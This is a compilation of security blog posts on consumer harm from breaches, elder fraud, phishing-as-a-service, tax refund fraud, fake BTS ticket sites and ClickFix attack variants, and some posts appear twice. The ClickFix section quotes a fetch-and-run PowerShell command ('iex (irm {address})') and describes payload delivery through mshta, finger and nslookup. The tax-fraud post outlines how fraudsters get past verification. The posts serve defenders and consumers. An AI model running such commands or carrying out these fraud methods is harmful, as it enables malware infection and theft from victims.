If you use the internet, you’ve likely been affected by cybercrime in some way. Even when an attack is aimed at a company, the fallout usually lands on ordinary people.

The most obvious harm is stolen data. When attackers break into a business, it is usually customer information that ends up in criminal hands, and that can lead to identity theft, tax fraud, credit card fraud, and a long tail of scam attempts that can continue for months or years. For consumers, the breach itself is often just the start of the cleanup.

That work is annoying, time-consuming, and sometimes expensive. People may have to freeze credit, replace cards, change passwords, be on the lookout for suspicious transactions, and dispute charges. The Federal Trade Commission (FTC) specifically advises consumers to use IdentityTheft.gov after a breach and recommends steps like credit freezes and fraud alerts to reduce the chance of further abuse.

When sensitive data is exposed, the harm is not only financial. Medical, insurance, and other deeply personal records can be used to create more convincing phishing or extortion attempts, and the stress of knowing that private information is circulating among criminals can linger long after the technical incident is over. In other words, breach victims are not just cleaning up a data problem, they are dealing with a loss of trust.

Breaches happen every day. Don’t be the last to know.

Cybercrime also hits consumers through service disruption. Ransomware and intrusion campaigns can interrupt payment systems, telecom services, shipping, energy distribution, booking platforms, and other infrastructure people rely on every day. In those cases, the consumer impact is immediate: you may not be able to pay, travel, call, buy, or even work normally. The CSIS timeline and Canada’s cyberthreat assessment both show that these disruptions are increasingly tied to high-value targets and can be part of broader state or criminal campaigns.

Not all these incidents are driven by cybercriminals. Recently, Britain’s cybersecurity chief warned that the UK is handling 4 nationally significant cyberincidents every week, with the majority now traced back to foreign governments rather than cybercriminal groups.

Another cost is easy to overlook: disinformation and confusion. When attackers steal data, disrupt services, or impersonate trusted brands, they can also flood the public with fake support messages, scam calls, refund schemes, and phishing emails pretending to be the breached company. The breach becomes a launchpad for more fraud, and consumers are left trying to separate legitimate notifications from those sent by attackers.

Then there is the security backlash. After a breach, companies usually tighten access rules, add more multi-factor authentication prompts, force reauthentication, shorten sessions, and increase fraud checks. Those measures are often necessary, but they also make ordinary digital life more cumbersome. The consumer ends up paying with time and frustration for security problems they did not create.

That is why company-targeted cybercrime is not really only a business problem. It is a consumer issue, a public-trust issue, and sometimes even a national security issue. A single breach can leak data, trigger fraud, interrupt essential services, amplify scams, and make using the internet more frustrating for everyone else. The real cost is rarely confined to the company that got hit.

Knowing this, it’s worth thinking carefully about which companies to trust with your data and how much you’re willing to share . You cannot stop every attack against every company you deal with, but you can limit the fallout by being more selective. Some considerations:

Do they need all the information they are asking for?

Would it hurt anything if you leave some fields blank or give less specific answers?

Has this company been breached in the past, and how did they handle it?

How long will they store the data you provide?

Can you easily have your data removed at your request?

Your name, address, and phone number are probably already for sale.

Data brokers collect and sell your personal details to anyone willing to pay. Malwarebytes Personal Data Remover finds them and gets your information removed, then keeps watch so it stays that way.

If you use the internet, you’ve likely been affected by cybercrime in some way. Even when an attack is aimed at a company, the fallout usually lands on ordinary people.

The most obvious harm is stolen data. When attackers break into a business, it is usually customer information that ends up in criminal hands, and that can lead to identity theft, tax fraud, credit card fraud, and a long tail of scam attempts that can continue for months or years. For consumers, the breach itself is often just the start of the cleanup.

That work is annoying, time-consuming, and sometimes expensive. People may have to freeze credit, replace cards, change passwords, be on the lookout for suspicious transactions, and dispute charges. The Federal Trade Commission (FTC) specifically advises consumers to use IdentityTheft.gov after a breach and recommends steps like credit freezes and fraud alerts to reduce the chance of further abuse.

When sensitive data is exposed, the harm is not only financial. Medical, insurance, and other deeply personal records can be used to create more convincing phishing or extortion attempts, and the stress of knowing that private information is circulating among criminals can linger long after the technical incident is over. In other words, breach victims are not just cleaning up a data problem, they are dealing with a loss of trust.

Breaches happen every day. Don’t be the last to know.

Cybercrime also hits consumers through service disruption. Ransomware and intrusion campaigns can interrupt payment systems, telecom services, shipping, energy distribution, booking platforms, and other infrastructure people rely on every day. In those cases, the consumer impact is immediate: you may not be able to pay, travel, call, buy, or even work normally. The CSIS timeline and Canada’s cyberthreat assessment both show that these disruptions are increasingly tied to high-value targets and can be part of broader state or criminal campaigns.

Not all these incidents are driven by cybercriminals. Recently, Britain’s cybersecurity chief warned that the UK is handling 4 nationally significant cyberincidents every week, with the majority now traced back to foreign governments rather than cybercriminal groups.

Another cost is easy to overlook: disinformation and confusion. When attackers steal data, disrupt services, or impersonate trusted brands, they can also flood the public with fake support messages, scam calls, refund schemes, and phishing emails pretending to be the breached company. The breach becomes a launchpad for more fraud, and consumers are left trying to separate legitimate notifications from those sent by attackers.

Then there is the security backlash. After a breach, companies usually tighten access rules, add more multi-factor authentication prompts, force reauthentication, shorten sessions, and increase fraud checks. Those measures are often necessary, but they also make ordinary digital life more cumbersome. The consumer ends up paying with time and frustration for security problems they did not create.

That is why company-targeted cybercrime is not really only a business problem. It is a consumer issue, a public-trust issue, and sometimes even a national security issue. A single breach can leak data, trigger fraud, interrupt essential services, amplify scams, and make using the internet more frustrating for everyone else. The real cost is rarely confined to the company that got hit.

Knowing this, it’s worth thinking carefully about which companies to trust with your data and how much you’re willing to share . You cannot stop every attack against every company you deal with, but you can limit the fallout by being more selective. Some considerations:

Do they need all the information they are asking for?

Would it hurt anything if you leave some fields blank or give less specific answers?

Has this company been breached in the past, and how did they handle it?

How long will they store the data you provide?

Can you easily have your data removed at your request?

Your name, address, and phone number are probably already for sale.

Data brokers collect and sell your personal details to anyone willing to pay. Malwarebytes Personal Data Remover finds them and gets your information removed, then keeps watch so it stays that way.

A dreadful thing happens far too often whenever an older adult falls for a scam: They get blamed for it. Not the scammers who lied and cheated their victim out of money. Not law enforcement for failing to recover funds. Not even the Big Tech companies that could have the most important role in protecting people online—and which, it turns out, knowingly bring in revenue every year from fraud.

Instead, it is the older adults themselves whose stories are often shirked aside because of a mix of ageism and denial. Allegedly left behind by technology, only an octogenarian would hand their password over in a phishing scheme, or open an email attachment from a stranger, or send money to a fake charity online. Everyone else, everyone else believes, is too savvy for the same.

The data disagrees.

When Malwarebytes studied this last year, it found that, depending on the type of scam—especially for things like “sextortion”—younger individuals were far more likely to report falling victim. Further, digging into data from the US Federal Trade Commission revealed entirely separate patterns. For example, while Americans between the ages of 80 and 89 reported the highest median loss due to fraud in 2024, they also made up the smallest share of their population to report a loss at all. And in 2025, that same group represented the smallest share of reported identity theft, a crime far more likely to be reported by people between 30 and 39.

Questions about who reports what crimes at what rate are valid to explore, but it’s important to see the big picture: Americans lost at least $15.9 billion to fraud last year. Protecting older adults is actually about protecting everyone, and that’s because modern scams don’t arrive only where people over 70 spend time. They arrive where we all are, which is online. They come through endless text messages, they slide into social media DMs, and they prey on things any of us can be—a widow, a divorcee, or simply a lonely person.

According to Marti DeLiema, Assistant Professor at the University of Minnesota’s School of Social Work, scams and fraud are now the most common form of organized crime globally, rivaling weapons trafficking, drug trafficking, human trafficking, and sex trafficking. In 2024 alone, she said, the FTC estimated that older adults in the US had as much as $81.5 billion stolen from them. And the tools meant to fight back—broad consumer awareness campaigns, embedded warning messages at the point of transaction, the training of bank tellers and retail clerks—are nowhere near keeping pace.

So what actually works? And who, if anyone, is doing the work?

Today, on the Lock and Code podcast with host David Ruiz, we speak with DeLiema about who is really susceptible to financial fraud, why victims often describe a scam as a form of betrayal trauma, and why the companies best positioned to stop scam messages from reaching consumers may be the ones least motivated to do so.

“This is not a technical capability problem at all. This is a conflict of incentives.”

A dreadful thing happens far too often whenever an older adult falls for a scam: They get blamed for it. Not the scammers who lied and cheated their victim out of money. Not law enforcement for failing to recover funds. Not even the Big Tech companies that could have the most important role in protecting people online—and which, it turns out, knowingly bring in revenue every year from fraud.

Instead, it is the older adults themselves whose stories are often shirked aside because of a mix of ageism and denial. Allegedly left behind by technology, only an octogenarian would hand their password over in a phishing scheme, or open an email attachment from a stranger, or send money to a fake charity online. Everyone else, everyone else believes, is too savvy for the same.

The data disagrees.

When Malwarebytes studied this last year, it found that, depending on the type of scam—especially for things like “sextortion”—younger individuals were far more likely to report falling victim. Further, digging into data from the US Federal Trade Commission revealed entirely separate patterns. For example, while Americans between the ages of 80 and 89 reported the highest median loss due to fraud in 2024, they also made up the smallest share of their population to report a loss at all. And in 2025, that same group represented the smallest share of reported identity theft, a crime far more likely to be reported by people between 30 and 39.

Questions about who reports what crimes at what rate are valid to explore, but it’s important to see the big picture: Americans lost at least $15.9 billion to fraud last year. Protecting older adults is actually about protecting everyone, and that’s because modern scams don’t arrive only where people over 70 spend time. They arrive where we all are, which is online. They come through endless text messages, they slide into social media DMs, and they prey on things any of us can be—a widow, a divorcee, or simply a lonely person.

According to Marti DeLiema, Assistant Professor at the University of Minnesota’s School of Social Work, scams and fraud are now the most common form of organized crime globally, rivaling weapons trafficking, drug trafficking, human trafficking, and sex trafficking. In 2024 alone, she said, the FTC estimated that older adults in the US had as much as $81.5 billion stolen from them. And the tools meant to fight back—broad consumer awareness campaigns, embedded warning messages at the point of transaction, the training of bank tellers and retail clerks—are nowhere near keeping pace.

So what actually works? And who, if anyone, is doing the work?

Today, on the Lock and Code podcast with host David Ruiz, we speak with DeLiema about who is really susceptible to financial fraud, why victims often describe a scam as a form of betrayal trauma, and why the companies best positioned to stop scam messages from reaching consumers may be the ones least motivated to do so.

“This is not a technical capability problem at all. This is a conflict of incentives.”

The Phishing-as-a-Service Pipeline: How a Scalable Fraud Ecosystem Is Driving Global Attacks

In this post, we examine how phishing-as-a-service (PhaaS) has evolved into a structured cybercrime ecosystem, how threat actors collaborate across infrastructure, delivery, and monetization layers, and why this model continues to drive large-scale financial fraud targeting global organizations.

Phishing is no longer a standalone tactic. It has matured into a service-based ecosystem where specialized actors provide each component of an attack lifecycle, from infrastructure and delivery to credential harvesting and cash-out.

Flashpoint analysts, working with partner financial institutions, have observed a growing number of PhaaS operations operating with a level of coordination and specialization more commonly associated with legitimate software platforms. These ecosystems bring together phishing kit developers, infrastructure providers, spam delivery services, and financially motivated actors into a single, scalable pipeline for fraud.

This shift has significantly lowered the barrier to entry for cybercriminals while increasing the scale, efficiency, and success rate of phishing campaigns.

From Phishing Kits to a Service-Based Fraud Economy

PhaaS emerged from early phishing kits into a full cybercrime-as-a-service model built on commercialization, modular tooling, and operational scalability.

Early phishing activity relied on standalone kits — basic login pages and scripts that allowed attackers to collect credentials. Over time, operators began centralizing these capabilities into subscription-based platforms offering hosting, domain management, campaign tooling, and ongoing support.

Modern PhaaS platforms now operate similarly to legitimate SaaS providers:

Subscription-based pricing models

Prebuilt templates for major brands and services

Integrated delivery mechanisms (email, SMS, QR phishing)

Real-time dashboards for campaign tracking and credential harvesting

This model has made sophisticated phishing accessible to low-skill actors. Kits can cost as little as US$10, while full platforms enable large-scale campaigns for relatively modest monthly fees.

MFA Bypass and AI Are Reshaping Phishing Capabilities

As organizations adopted multifactor authentication (MFA), PhaaS operators adapted.

Modern platforms increasingly rely on adversary-in-the-middle (AiTM) techniques, using reverse proxy infrastructure to intercept login sessions in real time. This allows attackers to capture not only credentials, but also MFA tokens and session cookies, effectively bypassing traditional authentication controls.

At the same time, AI is accelerating the scale and effectiveness of phishing campaigns.

Threat actors are using AI to:

Generate convincing, localized phishing lures

Clone brand interfaces with high fidelity

Optimize campaigns through automated testing and iteration

This combination of MFA bypass and AI-driven automation has transformed phishing from a volume-based tactic into a precision-driven access vector.

The PhaaS Pipeline: How the Ecosystem Operates

What distinguishes modern phishing operations is not just tooling, but coordination.

A typical PhaaS campaign follows a structured lifecycle:

This pipeline is supported by a network of specialized providers, each responsible for a different stage of the attack lifecycle.

Infrastructure, Delivery, and Exfiltration Are Increasingly Specialized

Flashpoint analysis highlights how different actors focus on distinct parts of the ecosystem.

Infrastructure and Kit Development

Phishing kit developers provide increasingly sophisticated tooling, including:

Reverse proxy (AiTM) capabilities for MFA bypass

Anti-bot protections to evade researchers

“Live panels” enabling real-time interaction with victims

Platforms such as GhostFrame, Rapid Pages, and MUH Pro Admin illustrate how these tools are being productized and distributed at scale.

SMS Delivery and Spoofing

Smishing has become a critical delivery vector.

Threat actors operate dedicated SMS gateway services capable of sending large volumes of messages via APIs or bulk uploads. Others actively seek advanced spoofing capabilities to bypass authentication controls such as SPF, DKIM, and DMARC, enabling phishing messages to appear legitimate at the protocol level.

Credential Exfiltration and Telegram Integration

Credential collection is increasingly automated and centralized.

Many campaigns exfiltrate stolen credentials directly to Telegram bots or channels, enabling real-time access to victim data. This infrastructure also allows for rapid scaling and coordination across actors participating in the same campaign or ecosystem.

From Credential Theft to Financial Monetization

The ultimate goal of PhaaS operations is monetization.

Stolen credentials are used to enable account takeover (ATO), which allows attackers to:

Access financial accounts

Lock out legitimate users

Initiate fraudulent transactions

Launch follow-on scams

Flashpoint analysis of actors such as “JUN JUN,” associated with the Squirtle group, illustrates how these operations extend into structured financial fraud and laundering.

Observed activity shows a progression from acquiring phishing logs (“fish material”) to targeting high-value accounts and ultimately laundering funds through complex mechanisms, including tax fraud and credit card repayment schemes designed to recycle illicit funds.

This highlights how phishing is only the entry point into a broader fraud pipeline.

A Distributed Ecosystem of Threat Actors

The PhaaS landscape is not controlled by a single group, but by a network of loosely connected actors and clusters.

Examples include:

Fluffy Spider: Focused on large-scale infrastructure deployment and domain generation

IVAN: A more exclusive, high-tier operation leveraging SEO poisoning and advanced evasion techniques

Smishing Triad: A highly coordinated group conducting global SMS phishing campaigns

System Bot: A modular phishing toolkit with credential harvesting and OTP bypass capabilities

These actors operate across different regions and languages but demonstrate comparable levels of technical capability and operational maturity.

Many of these groups function with enterprise-like structures, including support teams, affiliate models, and performance-based operations, further reinforcing the industrialization of phishing-driven fraud.

Law Enforcement Pressure Is Increasing, but the Model Persists

Recent takedowns, including operations targeting platforms such as Tycoon 2FA, demonstrate growing coordination between public and private sector defenders.

These efforts have:

Disrupted infrastructure

Increased operational costs for threat actors

Accelerated collaboration between intelligence providers and law enforcement

However, the underlying PhaaS model remains resilient.

Even as major platforms are dismantled, operators frequently rebrand, migrate infrastructure, or fragment into smaller services. The demand for scalable, low-cost phishing capabilities continues to sustain the ecosystem.

What This Means for Security Teams

Phishing-as-a-service has evolved from a tactic to an ecosystem that industrializes fraud.

Flashpoint assesses that the increasing coordination between phishing kit developers, infrastructure providers, and financial fraud actors will continue to drive large-scale credential harvesting and account takeover activity targeting global organizations.

For defenders, this means that effective mitigation requires more than user awareness and traditional controls. Organizations must account for:

MFA bypass techniques such as AiTM

Rapid infrastructure rotation and evasion

The integration of phishing into broader fraud and access broker pipelines

Protecting Your Organization from the PhaaS Ecosystem

Understanding how phishing ecosystems operate — from infrastructure and delivery to monetization — is critical for disrupting attacks before they result in fraud.

Flashpoint provides intelligence that helps organizations track phishing campaigns, identify emerging threat actors, and detect compromised credentials in real time. By correlating activity across the full attack lifecycle, security teams can better anticipate threats and respond before they escalate.

To learn how Flashpoint can support your team with actionable intelligence on phishing and fraud ecosystems, schedule a demo.

Tax Refund Fraud in 2026: How Threat Actors Exploit Identity, Verification, and Cash-Out Channels

In this post, we examine how threat actors are executing tax refund fraud schemes, from sourcing identity data to bypassing verification and cashing out fraudulent returns, and what these patterns reveal about evolving fraud ecosystems.

Tax refund fraud remains a persistent and evolving threat within cybercrime and fraud communities. Threat actors actively advertise and refine schemes designed to file fraudulent returns and intercept refund payments from legitimate taxpayers.

Across illicit forums, Telegram channels, and marketplaces, discussions point to a structured ecosystem built around identity data, social engineering, verification bypass, and increasingly sophisticated cash-out methods.

For intelligence teams, these conversations provide insight into how fraud operations are scaling and where defenses are being tested and adapted.

The Structure of Modern Tax Refund Fraud Schemes

At a high level, most tax refund fraud schemes follow a consistent model: obtain identity data, file a fraudulent return, bypass verification, and extract funds.

Flashpoint analysis shows that threat actors focus on several key stages:

Sourcing victims or identity “fullz” (complete PII packages)

Obtaining or bypassing identity and return verification

Leveraging social engineering to support fraud workflows

Using tutorials and shared methods to maximize refund amounts

Converting refunds into cash or cryptocurrency

These stages are not isolated. They are supported by overlapping communities that specialize in identity theft, financial fraud, and account access.

Identity Data as the Foundation of Fraud

The success of tax refund fraud depends heavily on access to high-quality identity data.

Threat actors typically rely on “fullz,” which include a victim’s name, date of birth, address, and Social Security number. In some cases, fraudsters also recruit “clients” or “tax heads” — individuals who knowingly or unknowingly provide accurate tax documents and assist in bypassing verification steps.

This distinction is important. While fullz can be purchased or harvested at scale, clients often provide more reliable and current information, increasing the likelihood that a fraudulent return will be accepted.

A threat actor shares a screenshot of a text exchange with a client in which they obtain access to their TurboTax account and tax forms accessible through the account. (Source: Telegram, Flashpoint Collections).

Threat actors also seek additional data points to legitimize filings, including:

Identity Protection (IP) PINs

Adjusted Gross Income (AGI) from previous tax years

Access to tax preparation accounts or IRS records

These elements are frequently obtained through compromised accounts, social engineering, or access to verified identity platforms.

Verification Bypass as a Critical Enabler

Filing a fraudulent return is only part of the process. Successfully passing identity and return verification is often the deciding factor.

Threat actors place significant emphasis on accessing or creating verified accounts tied to identity systems used by government agencies. These accounts allow fraudsters to:

Retrieve tax transcripts and historical data

Respond to IRS verification requests

Validate identity during filing and follow-up processes

In many cases, fraudsters rely on social engineering to obtain this access. Common approaches include:

Creating fake job postings or tax preparation services to collect documents

Running romance or employment scams to gather personal information

Coercing victims into creating or sharing verified accounts

Threat actors also prepare for additional verification steps, such as responding to IRS letters or completing phone and in-person identity checks. These workflows often involve scripts, impersonation tactics, and coordination with cooperating “clients.”

Fraud Tactics Are Increasingly Systematic

Beyond basic filing, threat actors share detailed tutorials and playbooks designed to maximize refunds and improve success rates.

These often include:

Using real or falsified income data to inflate returns

Targeting specific tax credits, such as the Child Tax Credit (CTC), Earned Income Tax Credit (EITC), or Employer Retention Credit (ERC)

Claiming dependents or benefits that increase refund amounts

Adapting methods based on state-specific programs or eligibility requirements

A notable development is the use of fraudulent income submission schemes, where threat actors pre-populate tax records with inflated income and withholding data before filing a return.

This process typically involves:

Submitting false wage data to the IRS or Social Security Administration using employer identifiers

Waiting for the data to appear on official tax transcripts

Filing a return that matches the fabricated figures

By aligning submitted data with filed returns, fraudsters increase the likelihood that filings will appear legitimate during verification.

Social Engineering Extends Beyond Victims

Social engineering plays a central role throughout the fraud lifecycle—and not just at the initial data collection stage.

Threat actors also target:

IRS representatives, attempting to verify fraudulent returns over the phone

Clients, persuading them to attend verification appointments or share official correspondence

Government offices, including outreach to congressional staff to resolve refund holds

In some cases, fraudsters use AI-generated communications to scale these efforts, including drafting messages designed to appear legitimate and urgent.

These tactics highlight how fraud operations extend into real-world processes and human interactions, not just digital systems.

Cash-Out Methods Continue to Evolve

Once a fraudulent refund is secured, the focus shifts to converting funds into usable, untraceable assets.

Common cash-out methods include:

Direct deposits into accounts controlled by the fraudster

Accounts opened by “clients” on behalf of the operation

Digital banking platforms and payment apps

Prepaid cards and alternative financial instruments

Increasingly, threat actors are moving funds into cryptocurrency to reduce traceability. This often involves:

Using verified exchange accounts to pass KYC requirements

Converting refunds into Bitcoin or other assets

Transferring funds to wallets controlled by the fraudster

In some workflows, the entire process — from filing to conversion — can occur within a single mobile or digital ecosystem.

Fraud Communities Enable Scale and Adaptation

Tax refund fraud does not operate in isolation. It is embedded within broader fraud ecosystems where identity data, tools, and tutorials are continuously shared.

Telegram remains a central hub for this activity, with large channels distributing:

Screenshots of successful refunds

Tutorials and “sauce” (paid or free methods)

Listings for identity data and services

Dark web forums also host discussions, though typically with lower volume and higher signal.

The structure of these communities allows fraud techniques to spread quickly, adapt to changing controls, and persist across multiple platforms.

Flashpoint analysts assess that these schemes are becoming more structured, with clearly defined workflows for identity acquisition, verification bypass, and monetization.

For security and intelligence teams, this has several implications:

Identity data remains a critical point of exposure across multiple fraud types

Verification systems are actively targeted and tested by threat actors

Social engineering continues to bridge technical and human vulnerabilities

Fraud techniques are rapidly shared, refined, and scaled across communities

Understanding how these components connect is essential for identifying emerging fraud patterns and anticipating how threat actors will adapt.

Supporting Security Teams with Threat Intelligence During Tax Season and Beyond

Understanding how tax fraud schemes are executed from identity sourcing to verification bypass and cash-out provides critical context for detecting and disrupting fraudulent activity.

Flashpoint delivers leading intelligence that helps organizations monitor fraud communities, track evolving tactics, and identify emerging schemes before they scale. By combining primary source collection with contextual analysis, security teams can move from reactive detection to proactive defense.

To learn how Flashpoint can support your team with real-time intelligence and analysis, request a demo.

Frequently Asked Questions About Tax Refund Fraud

What is tax refund fraud?

Tax refund fraud is a form of identity-based financial crime in which threat actors file fraudulent tax returns using stolen or manipulated personal information to obtain refund payments before the legitimate taxpayer files.

How do threat actors obtain the information needed to commit tax fraud?

Threat actors typically rely on stolen identity data, often referred to as “fullz,” which includes a victim’s name, date of birth, address, and Social Security number. This information is sourced from infostealer malware logs, phishing campaigns, data breaches, social engineering, and illicit marketplaces.

In some cases, fraudsters also recruit “clients” who provide real tax documents or assist in verification processes.

How do fraudsters bypass identity verification for tax returns?

Fraudsters use a combination of tactics to bypass identity and return verification, including:

Accessing or creating verified identity accounts used for tax authentication

Obtaining prior-year tax data such as adjusted gross income (AGI)

Using stolen or socially engineered identity protection (IP) PINs

Responding to IRS verification requests using scripts, impersonation, or cooperating individuals

These methods allow fraudulent returns to appear legitimate during processing.

What are common tax fraud tactics used by threat actors?

Common tactics include:

Filing returns using stolen personal information

Inflating income or tax withholding amounts to increase refunds

Claiming fraudulent dependents or tax credits

Submitting false wage data to government systems before filing

Using real tax forms combined with manipulated data

These approaches are often shared and refined within fraud communities.

What is a “fullz” in tax fraud?

A “fullz” refers to a complete set of personally identifiable information (PII) about an individual, typically including name, date of birth, address, and Social Security number. Fullz are used by fraudsters to file tax returns, open accounts, and conduct other identity-based financial crimes.

How do fraudsters cash out fraudulent tax refunds?

After a fraudulent return is accepted, threat actors typically attempt to convert the refund into usable funds through:

Direct deposits into controlled or intermediary accounts

Accounts opened by recruited participants

Digital banking platforms or prepaid cards

Cryptocurrency conversion using verified exchange accounts

The goal is to move funds quickly and reduce traceability.

Why is tax refund fraud difficult to detect?

Tax refund fraud can be difficult to detect because it leverages legitimate systems and processes, including real identity data, authentic tax preparation services, and verified accounts. Fraudsters also adapt quickly by sharing new techniques and bypass methods across online communities.

How do fraud communities support tax refund fraud schemes?

Fraud communities, particularly on platforms like Telegram and dark web forums, enable threat actors to share tutorials, tools, and identity data. These communities accelerate the spread of techniques, allowing fraud schemes to scale and evolve rapidly.

What should security and fraud teams monitor to detect tax fraud activity?

Teams should monitor for:

Unusual access to identity data or tax-related accounts

Indicators of compromised credentials or identity verification systems

Discussions of tax fraud methods, tutorials, or cash-out techniques in illicit communities

Patterns in fraudulent filings or refund activity

Incorporating intelligence from fraud communities can provide early visibility into emerging tactics.

How does Flashpoint help organizations detect and prevent tax refund fraud?

Flashpoint helps organizations detect and respond to tax fraud by providing intelligence on how threat actors source identity data, bypass verification systems, and cash out fraudulent returns.

Through primary source collection across platforms like Telegram and dark web forums, Flashpoint enables teams to monitor fraud communities, identify emerging tactics, and understand how schemes are evolving. This intelligence helps organizations move from reactive detection to more proactive identification of fraud risk.

BTS, a global K-pop phenomenon, has recently made a comeback from an almost four-year hiatus: the members of the group were completing mandatory military service in South Korea. For this reason it comes as no surprise that cybercriminals have taken advantage of the band’s highly anticipated world-tour — ARIRANG — to launch a campaign of fake websites targeting fans eager to buy tickets.

We’ve identified at least 10 fraudulent domains that mimic the official pre‑sale pages for the band’s concerts in Argentina, Brazil, Chile, Colombia, France, Mexico, Peru, Portugal, and Spain — all created in early April. We explain how the scammers operate, and how to avoid buying fake tickets.

How the fake ticket scam works

Due to the high demand for the world-tour tickets, some of the event organizers prepared additional measures to ensure there are no ticket scalpers. In Brazil, the ticketing services adopted a “pre‑booking” format: the user first makes an online reservation, and then pays in person at the box office. Although in essence a good idea, the change has caused confusion among fans and created an opportunity for criminals to commit fraud.

Scammers create pages that are nearly identical to the official ones, replicating the layout, design, and the entire purchasing journey. For ordinary users, the experience seems completely legitimate. The links to these websites are circulating on social media — mainly on Instagram.

In Brazil, victims are prompted to make payments via PIX — an instant payment system operated by the Central Bank of Brazil. In some cases, the sites even simulate a card‑payment option, but claim high demand or system errors to pressure users into choosing PIX. PIX payments are then directed to money mule accounts — making it difficult to recover the funds.

Fake website imitating the Brazilian Ticketmaster. The design is almost indistinguishable from the original

This fake Brazilian website makes it seem as if the user can choose between card payment and instant payment. In reality, choosing the bank card option always results in fake “errors”. In the end, the victim is left with no choice but to pay via the PIX system

This scam page targeted at Mexican fans is selling a fake BTS membership. It’s a fraudulent copy of Weverse — a legitimate website that hosts K-pop communities and sells fan-club memberships

This is the French version of a fake Ticketmaster

The scam is a perfect example of how social engineering works. It exploits a massive and highly engaged fanbase — leading many users to act impulsively. The fake “errors” that the website displays during payment create a sense of urgency and cause panic — the scammers are well aware of how quickly BTS tickets sell out. In addition, doubts about the new purchasing system established by the event organizers help criminals make fake websites even more convincing.

How to protect yourself from ticket scams

If you really want to get tickets to your favorite group’s concert but not fall victim to the scammers, it’s important to keep these basic cybersecurity rules in mind:

Access only official ticketing services, which you can find on the official page dedicated to BTS’s tour. Type the website address directly into your browser, and avoid links received via messages, social media, or email.

Check the domain carefully. Slight changes in the address often indicate fraud. This includes additional dashes, unusual territorial domains, and hardly-noticeable changes like replacing a lowercase “l” (L) with an uppercase “I” (i).

Check the website for Privacy Policy and Terms of Use pages. If they’re missing, you’re definitely visiting a fake website. But remember: their presence doesn’t guarantee that the site is legitimate. With modern AI, generating such pages takes only a few seconds.

Carefully check the sales format for each country. In Brazil, payment should only be made in person, so any request for online payment during the pre‑sale is a strong indication of a scam. Other countries and event organizers may offer online payments.

If you’ve been scammed, immediately contact your bank. If you provided bank card information to the criminals, you should reissue your card to prevent further unauthorized payments.

Enable banking alerts. Real-time notifications allow you to quickly identify suspicious transactions.

Use cybersecurity protection that detects and automatically blocks fraudulent websites. Kaspersky Premium, our robust cybersecurity solution, also shuts down phishing attempts, protects your personal data, and helps safeguard your identity.

Beware of “free” or “discounted” tickets. Ultimately, there’s never such a thing as a free lunch — especially when it comes to world‑famous music groups.

About a year ago, we published a post about the ClickFix technique, which was gaining popularity among attackers. The essence of attacks using ClickFix boils down to convincing the victim, under various pretexts, to run a malicious command on their computer. That is, from the cybersecurity solutions point of view, it’s run on behalf of the active user and with their privileges.

In early uses of this technique, cybercriminals tried to convince victims that they need to execute a command to fix some problem or to pass a captcha, and in the vast majority of cases, the malicious command was a PowerShell script. However, since then, attackers have come up with a number of new tricks that users should be warned about, as well as a number of new variants of malicious payload delivery, which are also worth keeping an eye on.

Use of mshta.exe

Last year, Microsoft experts published a report on cyberattacks targeting hotel owners working with Booking.com. The attackers sent out fake notifications from the service, or emails pretending to be from guests drawing attention to a review. In both cases, the email contained a link to a website imitating Booking.com, which asked the victim to prove that they were not a robot by running a code via the Run menu.

There are two key differences between this attack and ClickFix. First, the user isn’t asked to copy the string (after all, a string with code sometimes arouses suspicion). It’s copied to the exchange buffer by the malicious site – probably when the user clicks on a checkbox that mimics the reCAPTCHA mechanism. Second, the malicious string calls the legitimate mshta.exe utility, which serves to run applications written in HTML. It contacts the attackers’ server and executes the malicious payload.

Video on TikTok and PowerShell with administrator privileges

BleepingComputer published an article in October 2025 about a campaign spreading malware through instructions in TikTok videos. The videos themselves imitate video tutorials on how to activate proprietary software for free. The advice they give boils down to a need to run PowerShell with administrator rights and then execute the command iex (irm {address}). Here, the irm command downloads a malicious script from a server controlled by attackers, and the iex (Invoke-Expression) command runs it. The script, in turn, downloads an infostealer malware to the victim’s computer.

Using the Finger protocol

Another unusual variant of the ClickFix attack uses the familiar captcha trick, but the malicious script uses the outdated Finger protocol. The utility of the same name allows anyone to request data about a specific user on a remote server. The protocol is rarely used nowadays, but it is still supported by Windows, macOS, and a number of Linux-based systems.

The user is persuaded to open the command line interface and use it to run a command that establishes a connection via the Finger protocol (using TCP port 79) with the attackers’ server. The protocol only transfers text information, but this is enough to download another script to the victim’s computer, which then installs the malware.

CrashFix variant

Another variant of ClickFix differs in that it uses more sophisticated social engineering. It was used in an attack on users trying to find a tool to block advertising banners, trackers, malware, and other unwanted content on web pages. When searching for a suitable extension for Google Chrome, victims found something called NexShield – Advanced Web Guardian, which was in fact a clone of real working software, but which at some point crashed the browser and displayed a fake notification about a detected security problem and the need to run a “scan” to fix the error. If the user agreed, they received instructions on how to open the Run menu and execute a command that the extension had previously copied to the clipboard.

The command copied the familiar finger.exe file to a temporary directory, renamed it ct.exe, and then launched it with the attacker’s address. The rest of the attack was the same as in the abovementioned case. In response to the Finger protocol request, a malicious script was delivered, which launched and installed a remote access Trojan (in this case, ModeloRAT).

Malware delivery via DNS lookup

The Microsoft Threat Intelligence team also shared a slightly more complex than usual ClickFix attack variant. Unfortunately, they didn’t describe the social engineering trick, but the method of delivering the malicious payload is quite interesting. Probably in order to complicate detection of the attack in a corporate environment and prolong the life of the malicious infrastructure, the attackers used an additional step: contacting a DNS server controlled by the attackers.

That is, after the victim is somehow persuaded to copy and execute a malicious command, a request is sent to the DNS server on behalf of the user via the legitimate nslookup utility, requesting data for the example.com domain. The command contained the address of a specific DNS server controlled by the attackers. It returns a response that, among other things, returned a string with malicious script, which in turn downloads the final payload (in this attack, ModeloRAT again).

Cryptocurrency bait and JavaScript as payload

The next attack variant is interesting for its multi-stage social engineering. In comments on Pastebin, attackers actively spread a message about an alleged flaw in the Swapzone.io cryptocurrency exchange service. Cryptocurrency owners were invited to visit a resource created by fraudsters, which contained full instructions on how to exploit this flaw, which can make up to $13,000 in a couple of days.

The instructions explain how the service’s flaws can be exploited to exchange cryptocurrency at a more favorable rate. To do this, a victim needs to open the service’s website in the Chrome browser, manually type “javascript:” in the address bar, and then paste the JavaScript script copied from the attackers’ website and execute it. In reality, of course, the script cannot affect exchange rates in any way; it simply replaces Bitcoin wallet addresses and, if the victim actually tries to exchange something, transfers the funds to the attackers’ accounts.

How to protect your company from ClickFix attacks

The simplest attacks using the ClickFix technique can be countered by blocking the [Win] + [R] key combination on work devices. But, as we see from the examples listed, this is far from the only type of attack in which users are asked to run malicious code themselves.

